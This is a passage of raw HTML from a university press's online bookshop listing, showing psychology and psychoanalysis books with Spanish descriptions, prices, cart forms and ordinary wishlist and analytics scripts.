                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2265" data-id-product="2265" data-name-product="La desnudez de la existencia y el sentido que la abriga" data-images-product="https://libros.buap.mx/1330-small_default/la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2265', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2424" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2424-la-gran-belleza-la-condicion-humana-en-toda-su-complejidad-9786075251172.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1570-home_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg"
                  alt = "La gran belleza. La..."
                  data-full-size-image-url = "https://libros.buap.mx/1570-large_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2424" data-id-product="2424" data-name-product="La gran belleza. La condición humana en toda su complejidad" data-images-product="https://libros.buap.mx/1570-small_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2424', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2424-la-gran-belleza-la-condicion-humana-en-toda-su-complejidad-9786075251172.html">La gran belleza. La...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$180.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Sin duda, la preocupación por el aspecto físico acaba con el pensamiento de la mente y para Ricardo Peter esto conlleva a la fealdad. Para este pensador, que además le hacía a la terapia, pues lamentablemente falleció el pasado 2018, dice que la fealdad no tiene relación alguna con nuestro convencionalismo sobre lo feo. Para él, la auténtica fealdad radica en cuatro estadios.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2424">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2424">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2424" data-id-product="2424" data-name-product="La gran belleza. La condición humana en toda su complejidad" data-images-product="https://libros.buap.mx/1570-small_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2424', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2087" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2087-honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion-9786075255064.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1177-home_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg"
                  alt = "Honra tu límite. Fundamentos filosóficos de la terapia de la Imperfección"
                  data-full-size-image-url = "https://libros.buap.mx/1177-large_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2087" data-id-product="2087" data-name-product="Honra tu límite. Fundamentos filosóficos de la terapia de la Imperfección" data-images-product="https://libros.buap.mx/1177-small_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2087', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2087-honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion-9786075255064.html">Honra tu límite....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p>Mientras la perfección hace al hombre un ser rechazante, la conciencia del límite hace al hombre un ser humano. Aunque suene un poco teórico, a todo esto se orienta la Terapia de la Imperfección, cuyos fundamentos filosóficos se exponen en la presente obra.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2087">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2087">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2087" data-id-product="2087" data-name-product="Honra tu límite. Fundamentos filosóficos de la terapia de la Imperfección" data-images-product="https://libros.buap.mx/1177-small_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2087', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2538" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2538-dar-la-palabra-al-juego-9786075255309.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1376-home_default/dar-la-palabra-al-juego.jpg"
                  alt = "Dar la palabra al juego"
                  data-full-size-image-url = "https://libros.buap.mx/1376-large_default/dar-la-palabra-al-juego.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2538" data-id-product="2538" data-name-product="Dar la palabra al juego" data-images-product="https://libros.buap.mx/1376-small_default/dar-la-palabra-al-juego.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2538', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2538-dar-la-palabra-al-juego-9786075255309.html">Dar la palabra al juego</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$160.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Libro que intenta acercarse al mundo interior del niño, valiéndose de una serie de casos y reflexiones sobre los mismos, a través de los cuales la autora confirma lo que otros psicoterapeutas han venido diciendo: El potencial para salir adelante se encuentra dentro de cada cliente, el terapeuta establece una relación que facilita dicho potencial.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2538">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2538">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2538" data-id-product="2538" data-name-product="Dar la palabra al juego" data-images-product="https://libros.buap.mx/1376-small_default/dar-la-palabra-al-juego.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2538', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

      </div>
</section>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.addProductDetailView({"id":2154,"name":"liberate-de-la-perfeccion","category":"psicologia-general","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2154-liberate-de-la-perfeccion-9786075255040.html","price":125});
            }
        });
        
    </script>
<section class="featured-products category-products clearfix mt-3">
  <h5 class="products-section-title text-uppercase mb-30">
          16 Libros en la misma categoría
      </h5>
  <div class="row">
    <div class="products product-carousel">
                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2782" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicoanalisis/2782-una-oscura-claridad-ensayos-sobre-psicoanalisis-9799689182251.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1789-home_default/una-oscura-claridad-ensayos-sobre-psicoanalisis.jpg"
                  alt = "Una oscura claridad. Ensayos sobre psicoanálisis"
                  data-full-size-image-url = "https://libros.buap.mx/1789-large_default/una-oscura-claridad-ensayos-sobre-psicoanalisis.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2782" data-id-product="2782" data-name-product="Una oscura claridad. Ensayos sobre psicoanálisis" data-images-product="https://libros.buap.mx/1789-small_default/una-oscura-claridad-ensayos-sobre-psicoanalisis.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2782', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicoanalisis/2782-una-oscura-claridad-ensayos-sobre-psicoanalisis-9799689182251.html">Una oscura claridad....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$250.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En este libro, el autor expone una serie de trabajos en torno al psicoanálisis y sus vínculos y diálogos temáticos con otras disciplinas. Cada uno de ellos pertenece a un momento histórico distinto, pero en todas sus aportaciones se percibe la labor de reflexión, el circular por los claroscuros de la reflexión psicoanalítica.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2782">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2782">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2782" data-id-product="2782" data-name-product="Una oscura claridad. Ensayos sobre psicoanálisis" data-images-product="https://libros.buap.mx/1789-small_default/una-oscura-claridad-ensayos-sobre-psicoanalisis.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2782', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2109" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2109-el-oficio-de-ser-falibles-aforismos-terapeuticos-9786074873023.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1195-home_default/el-oficio-de-ser-falibles-aforismos-terapeuticos.jpg"
                  alt = "El oficio de ser falibles aforismos terapéuticos"
                  data-full-size-image-url = "https://libros.buap.mx/1195-large_default/el-oficio-de-ser-falibles-aforismos-terapeuticos.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2109" data-id-product="2109" data-name-product="El oficio de ser falibles aforismos terapéuticos" data-images-product="https://libros.buap.mx/1195-small_default/el-oficio-de-ser-falibles-aforismos-terapeuticos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2109', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2109-el-oficio-de-ser-falibles-aforismos-terapeuticos-9786074873023.html">El oficio de ser falibles...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$90.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;"><span style="font-size:11pt;line-height:107%;font-family:Arial, sans-serif;">Estos aforismos son de utilidad para todos los lectores, porque encontramos en ellos ideas inspiradoras y el apoyo necesario para reflexionar y seguir diariamente nuestro trabajo personal que nos lleva a ejercer nuestra humanidad.</span></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2109">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2109">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2109" data-id-product="2109" data-name-product="El oficio de ser falibles aforismos terapéuticos" data-images-product="https://libros.buap.mx/1195-small_default/el-oficio-de-ser-falibles-aforismos-terapeuticos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2109', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2612" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2612-historias-de-caso-el-sobreviviente-del-suicidio-la-familia-y-el-terapeuta-9786074874259.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1677-home_default/historias-de-caso-el-sobreviviente-del-suicidio-la-familia-y-el-terapeuta.jpg"
                  alt = "Historias de caso. El sobreviviente del suicidio, la familia y el terapeuta"
                  data-full-size-image-url = "https://libros.buap.mx/1677-large_default/historias-de-caso-el-sobreviviente-del-suicidio-la-familia-y-el-terapeuta.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2612" data-id-product="2612" data-name-product="Historias de caso. El sobreviviente del suicidio, la familia y el terapeuta" data-images-product="https://libros.buap.mx/1677-small_default/historias-de-caso-el-sobreviviente-del-suicidio-la-familia-y-el-terapeuta.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2612', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2612-historias-de-caso-el-sobreviviente-del-suicidio-la-familia-y-el-terapeuta-9786074874259.html">Historias de caso. El...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$80.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro le otorga voz tanto a los sobrevivientes de suicidio como a sus familias y terapeutas. Analiza al suicidio desde la fenomenología-hermenéutica y del construccionismo social con alguna injerencia de la terapia narrativa. Presenta asimismo una revisión al concepto de suicidio y estudios en torno al tema en la República Mexicana y más específicamente en Puebla.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2612">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2612">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
